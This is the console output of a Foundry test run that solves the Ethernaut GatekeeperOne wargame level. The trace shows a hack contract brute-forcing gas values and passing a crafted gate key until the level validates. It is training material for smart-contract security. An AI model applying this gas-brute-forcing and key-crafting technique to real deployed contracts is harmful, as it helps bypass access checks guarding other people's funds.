 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract GatekeeperOneTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for GatekeeperOneTest.json:GatekeeperOneTest
[PASS] testGatekeeperOneHack() (gas: 930299)
Logs:
  Gate 3 all requires: 60018
  Gate 3 first require: 60018
  Gate 3 second require: 257775347231346
  Gate 3 third require: 60018
  Fail - Gas: 73990
  Fail - Gas: 73991
  Fail - Gas: 73992
  Pass - Gas: 73993
Traces:
  [930299] GatekeeperOneTest::testGatekeeperOneHack()
    ├─ → new GatekeeperOneFactory@0x185a…1aea
    │   ├─ emit OwnershipTransferred(previousOwner: 0x0000000000000000000000000000000000000000, newOwner: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
    │   └─ ← 1771 bytes of code
    ├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x00a329c0648769a73afac7f9381e08fb43dbea72, 0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   └─ ← ()
    ├─ [219042] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   ├─ [171979] GatekeeperOneFactory::createInstance(0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   │   ├─ → new GatekeeperOne@0x9cc6…0067
    │   │   │   └─ ← 696 bytes of code
    │   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    │   ├─ emit LevelInstanceCreatedLog(player: 0x00a329c0648769a73afac7f9381e08fb43dbea72, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ → new GatekeeperOneHack@0xee35…f221
    │   └─ ← 858 bytes of code
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000064, 0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Gate 3 all requires", val: 60018)
    ├─ emit log_named_uint(key: "Gate 3 first require", val: 60018)
    ├─ emit log_named_uint(key: "Gate 3 second require", val: 257775347231346)
    ├─ emit log_named_uint(key: "Gate 3 third require", val: 60018)
    ├─ [395] GatekeeperOne::enter(0x0000ea720000ea72)
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Fail - Gas", val: 73990)
    ├─ [395] GatekeeperOne::enter(0x0000ea720000ea72)
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Fail - Gas", val: 73991)
    ├─ [395] GatekeeperOne::enter(0x0000ea720000ea72)
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Fail - Gas", val: 73992)
    ├─ [22735] GatekeeperOne::enter(0x0000ea720000ea72)
    │   └─ ← true
    ├─ emit log_named_uint(key: "Pass - Gas", val: 73993)
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x00a329c0648769a73afac7f9381e08fb43dbea72, 0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   └─ ← ()
    ├─ [4380] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   ├─ [1333] GatekeeperOneFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x00a329c0648769a73afac7f9381e08fb43dbea72)
    │   │   ├─ [337] GatekeeperOne::entrant()
    │   │   │   └─ ← 0x00a329c0648769a73afac7f9381e08fb43dbea72
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: 0x00a329c0648769a73afac7f9381e08fb43dbea72, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()